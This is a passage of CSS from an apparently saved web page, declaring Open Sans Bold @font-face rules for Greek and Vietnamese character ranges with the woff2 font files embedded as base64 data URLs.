+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anCz8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFyaRmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivSKqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHmlJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg15havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFk